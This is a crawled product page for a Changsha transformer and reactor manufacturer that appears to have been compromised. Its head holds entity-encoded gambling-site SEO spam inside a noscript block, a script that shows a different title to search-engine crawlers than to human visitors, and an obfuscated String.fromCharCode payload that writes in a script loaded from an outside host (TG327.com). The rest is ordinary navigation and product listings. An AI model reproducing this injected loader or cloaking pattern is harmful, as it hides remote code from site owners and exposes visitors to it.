

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hnlsdz.com/list-78-1.html
body_size: 7363
content:

<!DOCTYPE html>
<html lang="zh-CN">
	<head>
<noscript><title>&#21326;&#20307;&#20250;&#40;&#20013;&#22269;&#41;&#104;&#116;&#104;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content=" &#21326;&#20307;&#20250;&#23448;&#26041;&#44;&#21326;&#20307;&#20250;&#32593;&#22336;&#44;&#21326;&#20307;&#20250;&#32593;&#31449;&#44;&#21326;&#20307;&#20250;&#24320;&#25143;&#44;&#21326;&#20307;&#20250;&#30005;&#23376;&#44;&#104;&#116;&#104;&#46;&#99;&#111;&#109;" />
<meta name="description" content="&#21326;&#20307;&#20250;&#183;&#104;&#116;&#104;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#9989;&#101;&#9917;&#25512;&#33616;&#9989;&#12304;&#119;&#119;&#119;&#46;&#104;&#116;&#104;&#46;&#99;&#111;&#109;&#12305;&#21326;&#20307;&#20250;&#183;&#104;&#116;&#104;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#21326;&#20307;&#20250;&#183;&#104;&#116;&#104;&#27426;&#36814;&#20320;&#65281;&#32;" /></noscript>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="长沙麓山电子科技有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,84,71,51,50,55,46,99,111,109,47,99,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
		<title></title>
		<meta name="keywords" content="变压器，三相转换器" />		
		<meta name="description" content="" />
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0" />
		<meta name="renderer" content="webkit">
		<meta name="format-detection" content="telephone=no">
		<meta http-equiv="Cache-Control" content="no-siteapp" />
		<link rel="stylesheet" type="text/css" href="/lib/css/animate.min.css" />
		<link rel="stylesheet" type="text/css" href="/lib/css/common.css?6847">
		<link rel="stylesheet" type="text/css" href="/lib/swiper/swiper.min.css">
		<link rel="stylesheet" type="text/css" href="/lib/css/main.css?8926">
		<link rel="stylesheet" type="text/css" href="/lib/css/device.css?2318">
		<!--[if lt IE 9]>
		<script src="lib/html_js/html5shiv.min.js"></script>
		<script type="text/javascript" src="lib/html_js/respond.min.js"></script>
		<![endif]-->
	</head>
	<body>
		<!--header start-->
		<header class="ui_box header">
			<div class="logotop">
								   				
				   <a href="https://www.hnlsdz.com" class="logo fl"><img src="/uploadfile/2024/0723/20240723091730209.png" alt="长沙麓山电子科技有限公司"></a>		
				   			
										
				<div class="i_logo_ul fl">
					<ul class="nav_menu">
						<li>
							<a href="https://www.hnlsdz.com" class="a_nav bigzm active1">首页</a>
						</li>
												    								
													
													
																<li>
									<a href="http://www.hnlsdz.com/list-73-1.html" class="a_nav bigzm  ">变压器</a>
																		<dl>
																																																		<dd><a href="http://www.hnlsdz.com/list-167-1.html">三相变压器</a></dd>
																														<dd><a href="http://www.hnlsdz.com/list-166-1.html">单相变压器</a></dd>
																														<dd><a href="http://www.hnlsdz.com/list-146-1.html">中、高频变压器</a></dd>
																														<dd><a href="http://www.hnlsdz.com/list-147-1.html">风电、光伏、新能源产品</a></dd>
																														<dd><a href="http://www.hnlsdz.com/list-148-1.html">轨道交通产品</a></dd>
																														<dd><a href="http://www.hnlsdz.com/list-151-1.html">工程机械产品</a></dd>
																														<dd><a href="http://www.hnlsdz.com/list-136-1.html">矿用防爆产品</a></dd>
																														<dd><a href="http://www.hnlsdz.com/list-137-1.html">炉用产品</a></dd>
																														<dd><a href="http://www.hnlsdz.com/list-195-1.html">脉冲变压器</a></dd>
																														<dd><a href="http://www.hnlsdz.com/list-196-1.html">R型变压器</a></dd>
																														<dd><a href="http://www.hnlsdz.com/list-197-1.html">环形变压器</a></dd>
																														<dd><a href="http://www.hnlsdz.com/list-198-1.html">高压环氧浇注变压器</a></dd>
																												
									</dl>
																	</li>												
						     								
													
													
																<li>
									<a href="http://www.hnlsdz.com/list-168-1.html" class="a_nav bigzm  ">电抗器</a>
																		<dl>
																																																		<dd><a href="http://www.hnlsdz.com/list-169-1.html">交流输入电抗器</a></dd>
																														<dd><a href="http://www.hnlsdz.com/list-170-1.html">DC直流电抗器</a></dd>
																														<dd><a href="http://www.hnlsdz.com/list-171-1.html">三相电抗器</a></dd>
																														<dd><a href="http://www.hnlsdz.com/list-172-1.html">滤波/平波电抗器</a></dd>
																														<dd><a href="http://www.hnlsdz.com/list-173-1.html">空心电抗器</a></dd>
																														<dd><a href="http://www.hnlsdz.com/list-174-1.html">能量回馈电抗器</a></dd>
																														<dd><a href="http://www.hnlsdz.com/list-175-1.html">中、高频电抗器</a></dd>
																														<dd><a href="http://www.hnlsdz.com/list-176-1.html">特种电抗器</a></dd>
																														<dd><a href="http://www.hnlsdz.com/list-199-1.html">交流输出电抗器</a></dd>
																												
									</dl>
																	</li>												
						     								
								  					
								<!---->					
													
													
								<!---->					
																<li>
									<a href="http://www.hnlsdz.com/list-78-1.html" class="a_nav bigzm  ">关于麓山</a>
																		<dl>
																																																		<dd><a href="http://www.hnlsdz.com/list-78-1.html#about1">公司介绍</a></dd>
																														<dd><a href="http://www.hnlsdz.com/list-194-1.html#about2">公司发展历程</a></dd>
																														<dd><a href="http://www.hnlsdz.com/list-202-1.html#about3">荣誉资料</a></dd>
																														<dd><a href="http://www.hnlsdz.com/list-177-1.html#about4">工厂实拍</a></dd>
																												
									</dl>
																	</li>												
						     								
													
													
																<li>
									<a href="http://www.hnlsdz.com/list-161-1.html" class="a_nav bigzm  ">应用案例</a>
																		<dl>
																																																		<dd><a href="http://www.hnlsdz.com/list-185-1.html">变频器</a></dd>
																														<dd><a href="http://www.hnlsdz.com/list-186-1.html">真空烧结-炉用</a></dd>
																														<dd><a href="http://www.hnlsdz.com/list-187-1.html">水电励磁</a></dd>
																														<dd><a href="http://www.hnlsdz.com/list-188-1.html">煤矿防爆</a></dd>
																														<dd><a href="http://www.hnlsdz.com/list-189-1.html">中央空调</a></dd>
																														<dd><a href="http://www.hnlsdz.com/list-190-1.html">轨道交通</a></dd>
																														<dd><a href="http://www.hnlsdz.com/list-191-1.html">工程机械</a></dd>
																														<dd><a href="http://www.hnlsdz.com/list-192-1.html">风电、光伏、新能源</a></dd>
																														<dd><a href="http://www.hnlsdz.com/list-193-1.html">电网系统</a></dd>
																												
									</dl>
																	</li>												
						     								
													
													
																<li>
									<a href="http://www.hnlsdz.com/list-140-1.html" class="a_nav bigzm  ">常见问题</a>
																	</li>												
						     								
													
													
																<li>
									<a href="http://www.hnlsdz.com/list-131-1.html" class="a_nav bigzm  ">新闻</a>
																	</li>												
						     								
													
													
																<li>
									<a href="http://www.hnlsdz.com/list-79-1.html" class="a_nav bigzm  ">联系我们</a>
																	</li>												
						     				
												
					</ul>
				</div>
												<!--<div class="i_phonetext fl">
					<a href="https://api.whatsapp.com/send?phone=+8619892877903&text=Hello" class="a_pc">+86-19892877903</a>
					<a href="whatsapp://send?phone=+8619892877903&text=Hello" class="a_wap">+86-19892877903</a>
					marketing@hnlsdz.com				</div>-->
												<div class="i_ssbox fl">
					<span class="ss">
						<div class="ss_btn">&nbsp;</div>
						<div class="i_bcss_c">
							<form  action="/index.php" method="get">
							    <input type="text" class="ipt1 fl" name="q" placeholder="keyword">
							    <input type="submit" class="ipt2 fl" value="">       				
							    <input  type="hidden" name="m" value="search"/>					
							    <input  type="hidden" name="c" value="index"/>					
							    <input  type="hidden" name="a" value="init"/>					
							</form> 														
							<div class="clearboth"></div>
						</div>
					</span>
				</div>
				<div class="English_link">
							<a href="https://www.lstransformer.com">EN</a>
					</div>
				<div class="outer_link">
				<a href="https://shop149071231.taobao.com/?spm=pc_detail.29232929/evo365560b447259.shop_block.dentershop.d6ac7dd624VWwy"><img src="/lib/images/taobao.png" alt="taobao"></a>
				<a href="https://v.douyin.com/ihQveQHu/ 7@5.com :3pm"><img src="/lib/images/douyin.png" alt="taobao"></a>
				</div>
				<div class="clearboth"></div>
			</div>
		</header>
		<!--start-->
		<div class="phone_nav">
			<div class="phone_logo">
								   				
				   <a href="." class="p1">
				   	<img src="/uploadfile/2024/0723/20240723091730209.png" alt="长沙麓山电子科技有限公司">
				   </a>		
				   			
							
			</div>
			<div class="i_ssbn">
				<span>&nbsp;</span>
				<div class="i_ssbn_div">
					<form  action="/index.php" method="get">
					    <input type="text" class="ipt1 fl" name="q" placeholder="keyword">
					    <input type="submit" class="ipt2 fl" value="">      				
					    <input  type="hidden" name="m" value="search"/>					
					    <input  type="hidden" name="c" value="index"/>					
					    <input  type="hidden" name="a" value="init"/>					
					</form>					
				</div>
			</div>
			<div class="i_bbtb">
				<span>&nbsp;</span>
				<div class="i_bbtb_div">
					<a href=".">English</a>
					<a href="/spanish">Spanish</a>
				</div>
			</div>
			<div class="nav_but_box"><span class="nav_but"></span></div>
			<div class="nav_main">
				<ul>
					<li><a href="." class="bigzm">首页</a></li>
															
										
										
										
					<li>
						<a href="http://www.hnlsdz.com/list-73-1.html" class="bigzm">变压器</a>
												<b></b>				
						<ul class="ul">					
											
																												<li>
								<a href="http://www.hnlsdz.com/list-167-1.html">三相变压器</a>				
							</li>										
																					<li>
								<a href="http://www.hnlsdz.com/list-166-1.html">单相变压器</a>				
							</li>										
																					<li>
								<a href="http://www.hnlsdz.com/list-146-1.html">中、高频变压器</a>				
							</li>										
																					<li>
								<a href="http://www.hnlsdz.com/list-147-1.html">风电、光伏、新能源产品</a>				
							</li>										
																					<li>
								<a href="http://www.hnlsdz.com/list-148-1.html">轨道交通产品</a>				
							</li>										
																					<li>
								<a href="http://www.hnlsdz.com/list-151-1.html">工程机械产品</a>				
							</li>										
																					<li>
								<a href="http://www.hnlsdz.com/list-136-1.html">矿用防爆产品</a>				
							</li>										
																					<li>
								<a href="http://www.hnlsdz.com/list-137-1.html">炉用产品</a>				
							</li>										
																					<li>
								<a href="http://www.hnlsdz.com/list-195-1.html">脉冲变压器</a>				
							</li>										
																					<li>
								<a href="http://www.hnlsdz.com/list-196-1.html">R型变压器</a>				
							</li>										
																					<li>
								<a href="http://www.hnlsdz.com/list-197-1.html">环形变压器</a>				
							</li>										
																					<li>
								<a href="http://www.hnlsdz.com/list-198-1.html">高压环氧浇注变压器</a>				
							</li>										
												
												
						</ul>					
											</li>					
										
										
										
										
					<li>
						<a href="http://www.hnlsdz.com/list-168-1.html" class="bigzm">电抗器</a>
												<b></b>				
						<ul class="ul">					
											
																												<li>
								<a href="http://www.hnlsdz.com/list-169-1.html">交流输入电抗器</a>				
							</li>										
																					<li>
								<a href="http://www.hnlsdz.com/list-170-1.html">DC直流电抗器</a>				
							</li>										
																					<li>
								<a href="http://www.hnlsdz.com/list-171-1.html">三相电抗器</a>				
							</li>										
																					<li>
								<a href="http://www.hnlsdz.com/list-172-1.html">滤波/平波电抗器</a>				
							</li>										
																					<li>
								<a href="http://www.hnlsdz.com/list-173-1.html">空心电抗器</a>				
							</li>										
																					<li>
								<a href="http://www.hnlsdz.com/list-174-1.html">能量回馈电抗器</a>				
							</li>										
																					<li>
								<a href="http://www.hnlsdz.com/list-175-1.html">中、高频电抗器</a>				
							</li>										
																					<li>
								<a href="http://www.hnlsdz.com/list-176-1.html">特种电抗器</a>				
							</li>										
																					<li>
								<a href="http://www.hnlsdz.com/list-199-1.html">交流输出电抗器</a>				
							</li>										
												
												
						</ul>					
											</li>					
										
									
					<!---->					
										
										
					<!---->					
										
					<li>
						<a href="http://www.hnlsdz.com/list-78-1.html" class="bigzm">关于麓山</a>
												<b></b>				
						<ul class="ul">					
											
																												<li>
								<a href="http://www.hnlsdz.com/list-78-1.html#about1">公司介绍</a>				
							</li>										
																					<li>
								<a href="http://www.hnlsdz.com/list-194-1.html#about2">公司发展历程</a>				
							</li>										
																					<li>
								<a href="http://www.hnlsdz.com/list-202-1.html#about3">荣誉资料</a>				
							</li>										
																					<li>
								<a href="http://www.hnlsdz.com/list-177-1.html#about4">工厂实拍</a>				
							</li>										
												
												
						</ul>					
											</li>					
										
										
										
										
					<li>
						<a href="http://www.hnlsdz.com/list-161-1.html" class="bigzm">应用案例</a>
												<b></b>				
						<ul class="ul">					
											
																												<li>
								<a href="http://www.hnlsdz.com/list-185-1.html">变频器</a>				
							</li>										
																					<li>
								<a href="http://www.hnlsdz.com/list-186-1.html">真空烧结-炉用</a>				
							</li>										
																					<li>
								<a href="http://www.hnlsdz.com/list-187-1.html">水电励磁</a>				
							</li>										
																					<li>
								<a href="http://www.hnlsdz.com/list-188-1.html">煤矿防爆</a>				
							</li>										
																					<li>
								<a href="http://www.hnlsdz.com/list-189-1.html">中央空调</a>				
							</li>										
																					<li>
								<a href="http://www.hnlsdz.com/list-190-1.html">轨道交通</a>				
							</li>										
																					<li>
								<a href="http://www.hnlsdz.com/list-191-1.html">工程机械</a>				
							</li>										
																					<li>
								<a href="http://www.hnlsdz.com/list-192-1.html">风电、光伏、新能源</a>				
							</li>										
																					<li>
								<a href="http://www.hnlsdz.com/list-193-1.html">电网系统</a>				
							</li>										
												
												
						</ul>					
											</li>					
										
										
										
										
					<li>
						<a href="http://www.hnlsdz.com/list-140-1.html" class="bigzm">常见问题</a>
											</li>					
										
										
										
										
					<li>
						<a href="http://www.hnlsdz.com/list-131-1.html" class="bigzm">新闻</a>
											</li>					
										
										
										
										
					<li>
						<a href="http://www.hnlsdz.com/list-79-1.html" class="bigzm">联系我们</a>
											</li>					
										
										
				</ul>
			</div>
		</div>
		<!--end-->
		<!--header end-->
		<link rel="stylesheet" href="/lib/swiper/swiper.min.css" />
		<script src="/lib/swiper/swiper.jquery.min.js"></script>
	    </body>
		</html><body>
		<div class="i_picchange">
				<div class="swiper-container home-swiper">
					<div class="swiper-wrapper">
																		<a  class="swiper-slide">
							<!--pcbanner-->
							<div class="s1">
								<img src="/uploadfile/2024/0224/20240224013658236.jpg" alt="banner2">	
							</div>
							<!--pcbanner-->
							<!--wapbanner-->
							<div class="s2" style="background-image:url(/);">
								<img src="/" alt="banner2">
							</div>
							<!--wapbanner-->
							<div class="banner_text1">
								<div class="ui_div_center">
									<!-- <div class="div_t fl">
										banner2<br>
																			</div>
									<div class="div_c fl">
																			</div>
									<div class="div_b fl">
										More
									</div> -->
									<div class="clearboth"></div>
								</div>
							</div>
						</a>
												<a  class="swiper-slide">
							<!--pcbanner-->
							<div class="s1">
								<img src="/uploadfile/2024/0224/20240224010340237.jpg" alt="banner1">	
							</div>
							<!--pcbanner-->
							<!--wapbanner-->
							<div class="s2" style="background-image:url(/);">
								<img src="/" alt="banner1">
							</div>
							<!--wapbanner-->
							<div class="banner_text1">
								<div class="ui_div_center">
									<!-- <div class="div_t fl">
										banner1<br>
																			</div>
									<div class="div_c fl">
																			</div>
									<div class="div_b fl">
										More
									</div> -->
									<div class="clearboth"></div>
								</div>
							</div>
						</a>
																	</div>
					<!-- Add Navigation -->
					<div class="swiper-pagination home-pagination "></div>
					<!-- Add Arrows -->
					<div class="swiper-button-next home_next"></div>
					<div class="swiper-button-prev home_prev"></div>
				</div>
			<script>
					var swiper = new Swiper('.home-swiper', {
						pagination: {
							el: '.home-pagination',
							dynamicBullets: false,
							clickable: true
						},
						autoplay: true,
						speed: 1000,
						loop: true,
						autoplay: {
							disableOnInteraction: false,
						},
						navigation: {
							nextEl: '.home_next',
							prevEl: '.home_prev'
						}
					});
				</script>
			</div>
		</body>
    <div class="fullbox">
	<section class="pr_section">
	<div class="pro_title">
	<h1>变压器</h1>
	    <div class="more_link"><a href="https://www.hnlsdz.com/list-73-1.html">More</a></div>
		</div>
	<div class="product_box">
     <div class="carousel carousel-1">  
      <div class="carousel-slides">  
    <!-- 第一组图片 -->  
    <div class="carousel-slide">  
     <div class="img_box">
      <a href="https://www.hnlsdz.com/show-167-197-1.html"><img src="uploadfile/2025/0306/20250306043558369.png" alt="Image 1">
	  <div class="img_tittle">四分裂整流变压器</div></a>
	  </div>
	  <div class="img_box">
	  <a href="https://www.hnlsdz.com/show-167-346-1.html">
      <img src="uploadfile/2025/0430/20250430011843314.jpg" alt="Image 2">
	  <div class="img_tittle">船用变压器</div></a>
	  </div>
	  <div class="img_box">
	  <a href="https://www.hnlsdz.com/show-167-198-1.html">
      <img src="uploadfile/2025/0306/20250306043017149.png" alt="Image 3">
	  <div class="img_tittle">SG-135kVA 380V-33V</div></a>
	  </div>
	  <div class="img_box">
	  <a href="https://www.hnlsdz.com/show-167-258-1.html">
      <img src="uploadfile/2025/0306/20250306043216133.png" alt="Image 4">
	  <div class="img_tittle">高铁动车SG-2kVA高铁动车隔离应用</div></a>
	   </div>
    </div> 
	  <div class="carousel-slide">
	  <div class="img_box">
	  <a href="https://www.hnlsdz.com/show-167-363-1.html">
      <img src="uploadfile/2025/1124/20251124104616709.jpg" alt="Image 1">
	  <div class="img_tittle">SG-72kVA 380V-34V</div></a>
	  </div>
	  <div class="img_box">
	  <a href="https://www.hnlsdz.com/show-167-418-1.html">
      <img src="uploadfile/2025/1124/20251124104438763.jpg" alt="Image 2">
	  <div class="img_tittle">SG-150kVA 420V-440V </div></a>
	  </div>
	  <div class="img_box">
	  <a href="https://www.hnlsdz.com/show-166-211-1.html">
      <img src="uploadfile/2025/0306/20250306044058114.png" alt="Image 3">
	  <div class="img_tittle">控制变压器</div></a>
	  </div>
	  <div class="img_box">
	  <a href="https://www.hnlsdz.com/show-166-202-1.html">
      <img src="uploadfile/2025/0306/20250306044202432.png" alt="Image 4">
	  <div class="img_tittle">DG-15kVA 350V-2.5KV</div></a>
	  </div>  
    </div> 
    <div class="carousel-slide">
	  <div class="img_box">
	  <a href="https://www.hnlsdz.com/show-197-208-1.html">
      <img src="uploadfile/2025/0306/20250306044946573.png" alt="Image 1">
	  <div class="img_tittle">HB-3.8kVA 420V-380V</div></a>
	  </div>
	  <div class="img_box">
	  <a href="https://www.hnlsdz.com/show-146-137-1.html">
      <img src="uploadfile/2025/0306/20250306044317413.png" alt="Image 2">
	  <div class="img_tittle">60kW高频变压器</div></a>
	  </div>
	  <div class="img_box">
	  <a href="https://www.hnlsdz.com/show-198-366-1.html">
      <img src="uploadfile/2025/0910/20250910052516880.jpg" alt="Image 3">
	  <div class="img_tittle">SCLB11-2000KVA 400V-11550V±5%</div></a>
	  </div>
	  <div class="img_box">
	  <a href="https://www.hnlsdz.com/show-198-263-1.html">
      <img src="uploadfile/2025/0916/20250916030005882.jpg" alt="Image 4">
	  <div class="img_tittle">SCLB14-80kVA 10000V-400V</div></a>
	  </div>
    </div> 
    <!-- 可以继续添加更多组图片 --> 
	 <!-- 按钮条 -->   
  </div> 
  <a class="prev" onclick="moveSlide1(-1)">&#10094;</a>  
  <a class="next" onclick="moveSlide1(1)">&#10095;</a> 
      <div class="dot-container">  
    <span class="dot" onclick="moveSlide1(0)"></span>  
    <span class="dot" onclick="moveSlide1(1)"></span>  
    <span class="dot" onclick="moveSlide1(2)"></span>  
    <!-- 根据轮播图的数量添加更多按钮 -->  
  </div>     
<script src="/lib/js/about_slide.js"></script>	
</div>
</div>
	</section>
	<section class="pr_section2">
	<div class="pro_title">
	<h1>电抗器</h1>
		<div class="more_link"><a href="https://www.hnlsdz.com/list-168-1.html">More</a></div>
		</div>
   <div class="product_box2">
   <div class="carousel carousel-2">  
  <div class="carousel-slides">  
    <!-- 第一组图片 -->  
    <div class="carousel-slide">
	  <div class="img_box">
      <a href="https://www.hnlsdz.com/show-169-291-1.html">
	  <img src="uploadfile/2025/0306/20250306045339788.png" alt="Image 1">
	  <div class="img_tittle">LSDZ01-400A-1.6mH</div></a>
	  </div>
	  <div class="img_box">
	  <a href="https://www.hnlsdz.com/show-169-215-1.html">
      <img src="uploadfile/2025/0306/20250306050017127.png" alt="Image 2">
	  <div class="img_tittle">LSDZ-2000A-0.105mH</div></a>
	  </div>
	  <div class="img_box">
	  <a href="https://www.hnlsdz.com/show-199-421-1.html">
      <img src="uploadfile/2025/1124/20251124111027675.jpg" alt="Image 3">
      <div class="img_tittle">LSDZ02-1000A 0.05mH</div></a>
	  </div>
	  <div class="img_box">
	  <a href="https://www.hnlsdz.com/show-199-407-1.html">
      <img src="uploadfile/2025/1010/20251010103252620.jpg" alt="Image 4">
	  <div class="img_tittle">LKSGF-1500A-0.12mH</div></a>
	  </div>
    </div> 
	  <div class="carousel-slide">
	  <div class="img_box">
	  <a href="https://www.hnlsdz.com/show-199-370-1.html">
      <img src="uploadfile/2025/0910/20250910052923432.jpg" alt="Image 1">
	  <div class="img_tittle">LSDZ02-192A-210uH&420uH</div></a>
	  </div>
	  <div class="img_box">
	  <a href="https://www.hnlsdz.com/show-199-278-1.html">
      <img src="uploadfile/2025/0306/20250306051010136.png" alt="Image 2">
	  <div class="img_tittle">LSDZ-607A 0.3mH</div></a>
	  </div>
	  <div class="img_box">
      <a href="https://www.hnlsdz.com/show-170-420-1.html">
      <img src="uploadfile/2025/1124/20251124110318285.jpg" alt="Image 3">
      <div class="img_tittle">LSDZ03-800A-230uH</div></a>
	  </div>
	  <div class="img_box">
      <a href="https://www.hnlsdz.com/show-170-419-1.html">
      <img src="uploadfile/2025/1124/20251124110050571.jpg" alt="Image 4">
      <div class="img_tittle">LKDGF-700A-1.5mH</div></a>
	  </div>
    </div> 
    <div class="carousel-slide">
	  <div class="img_box">
      <a href="https://www.hnlsdz.com/show-175-157-1.html">
      <img src="uploadfile/2025/0306/20250306050522425.png" alt="Image 1">
      <div class="img_tittle">Buck电感</div></a>
	  </div>
	  <div class="img_box">
      <a href="https://www.hnlsdz.com/show-175-158-1.html">
      <img src="uploadfile/2025/0306/20250306050511835.png" alt="Image 2">
      <div class="img_tittle">Boost电感</div></a>
	  </div>
	  <div class="img_box">
      <a href="https://www.hnlsdz.com/show-175-164-1.html">
      <img src="uploadfile/2025/0306/20250306050445284.png" alt="Image 3">
      <div class="img_tittle">高频电感—轨道交通应用</div></a>
	  </div>
	  <div class="img_box">
      <a href="https://www.hnlsdz.com/show-173-161-1.html">
      <img src="uploadfile/2025/0306/20250306050146571.png" alt="Image 4">
      <div class="img_tittle">750A空心电感</div></a>
	  </div>
    </div> 
    <!-- 可以继续添加更多组图片 --> 
	 <!-- 按钮条 -->   
  </div> 
  <a class="prev" onclick="moveSlide2(-1)">&#10094;</a>  
  <a class="next" onclick="moveSlide2(1)">&#10095;</a> 
      <div class="dot-container">  
    <span class="dot" onclick="moveSlide2(0)"></span>  
    <span class="dot" onclick="moveSlide2(1)"></span>  
    <span class="dot" onclick="moveSlide2(2)"></span>  
    <!-- 根据轮播图的数量添加更多按钮 -->  
  </div>     
<script src="/lib/js/about_slide2.js"></script>		
</div>
</div>
	</section>	
	</div>
	<section class="i_section" style="background: url(lib/images/bgp3.png) no-repeat;background-size: cover; z-index: 0;" data-parallax-background-inertia="0.3">
		<div class="bg_blur">&nbsp;</div>
		<div class="innder_about">
				<div class="innder_about_c set_box_wrap">
					<div class="innder_about_c_l">
																		<div class="innder_product_c_l_t fl bigzm active wow fadeInUp" data-wow-delay="0.1s">
							<h2>关于麓山</h2>
							麓山电子

- 致力成为工业变压器、电抗器制造领域的领军企业！
成立于1975年， 公司在变压器、电抗器行业历经48年的追逐与创新，在行业应用领域具有丰富的技术沉淀与经验累积。通过自主和合作开发等途径，对新技术、新材料、新工艺研究并运用，以高新技术为特色，不断优化创新，主要技术能力居国内领先水平。
在质量管理和质量保证方面严格执行ISO9001:2015体系标准，部分产品通过CE、TÜV和PSE认证。公司产品畅销全国各地，并远销日本、欧美等多个国家和地区、深受客户信赖和赞誉。						</div>
						<a href="list-78-1.html" class="innder_about_c_l_b fl wow fadeInUp" data-wow-delay="0.3s">&nbsp;</a>
						<div class="clearboth"></div>
																	</div>
					<ul class="innder_about_c_r">
																														<li class="wow fadeInUp" data-wow-delay="0.1s">
							<div class="div_t">
								<img src="/lib/images/left.jpg">
							</div>
						</li>
																	</ul>
				</div>
		</div>
	<div class="company_wrap">
		<div class="about_box"><div class="about1"><img src="/lib/images/history2.png" title="history2"></div><div class="com_wrap1"><h1><span id="span1">1975</span></h1><p>公司成立</p></div></div>
		<div class="about_box"><div class="about1"><img src="/lib/images/history3.png" title="history3"></div><div class="com_wrap2"><h1><span class="counter">50</span></h1><p>历程</p></div></div>
		<div class="about_box"><div class="about1"><img src="/lib/images/history4.png" title="history4"></div><div class="com_wrap3"><h1><span class="counter">35000</span>m²</h1><p>厂区面积</p></div></div>
		<div class="about_box"><div class="about1"><img src="/lib/images/history5.png" title="history5"></div><div class="com_wrap4"><h1><span class="counter">70</span></h1><p>出口国家</p></div></div>
		<div class="about_box"><div class="about1"><img src="/lib/images/history1.png" title="history1"></div><div class="com_wrap5"><h1><span class="counter">20年</span></h1><p>全球出口业务</p></div></div>
		</div>
	<div class="par_box">
	<h>合作伙伴</h>
	<img src="/lib/images/partner.png" title="partner">
	</div>
	</section>
   	<div class="applition_title">
	<h1>应用案例</h1>
		<div class="more_link"><a href="https://www.hnlsdz.com/list-161-1.html">More</a></div>
		</div>
   <div class="case_box">
   <div class="carousel carousel-3">  
  <div class="carousel-slides">  
    <!-- 第一组图片 -->  
    <div class="carousel-slide">
	  <div class="img_box">
      <img src="uploadfile/2024/0808/20240808114840857.png" alt="Image 1">
	  </div>
	  <div class="img_box">
      <img src="uploadfile/2024/0808/20240808114518118.png" alt="Image 2">
	  </div>
	  <div class="img_box">
      <img src="uploadfile/2024/0808/20240808111357739.png" alt="Image 3">
	  </div>
	  <div class="img_box">
      <img src="uploadfile/2024/0808/20240808113727441.jpg" alt="Image 4">
	  </div>
    </div> 
	  <div class="carousel-slide">
	  <div class="img_box">
      <img src="uploadfile/2023/1128/20231128102502857.png" alt="Image 1">
	  </div>
	  <div class="img_box">
      <img src="uploadfile/2023/1128/20231128102502857.png" alt="Image 2">
	  </div>
	  <div class="img_box">
      <img src="uploadfile/2023/1128/20231128102502857.png" alt="Image 3">
	  </div>
	  <div class="img_box">
      <img src="uploadfile/2023/1128/20231128102502857.png" alt="Image 4">
	  </div>
    </div> 
    <div class="carousel-slide">
	  <div class="img_box">
      <img src="uploadfile/2023/1128/20231128102502857.png" alt="Image 1">
	  </div>
	  <div class="img_box">
      <img src="uploadfile/2023/1128/20231128102502857.png" alt="Image 2">
	  </div>
	  <div class="img_box">
